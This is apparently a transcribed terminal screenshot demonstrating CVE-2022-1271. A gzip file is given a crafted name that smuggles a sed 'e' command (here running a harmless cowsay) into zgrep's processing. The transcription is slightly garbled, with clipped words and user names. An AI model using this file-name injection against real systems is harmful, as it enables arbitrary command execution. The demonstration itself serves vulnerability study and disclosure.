 jonathan@snps: ~/cve-2022-1271
nathan@snps:~/cve-2022-1271$ ls -l
tal 0
nathan@snps:~/cve-2022-1271$ touch any.gz
nathan@snps:~/cve-2022-1271$ echo keyword | gzip > "$(printf '|\n;e cowsay -d pwned\n#.gz')
nathan@snps:~/cve-2022-1271$ ls -l
tal 4
w-rw-r-- 1 jonathan jonathan  0 Apr 11 15:24  any.gz
w-rw-r-- 1 jonathan jonathan 28 Apr 11 15:25 '|'$'\n'';e cowsay -d pwned'$'\n''#.gz'
nathan@snps:~/cve-2022-1271$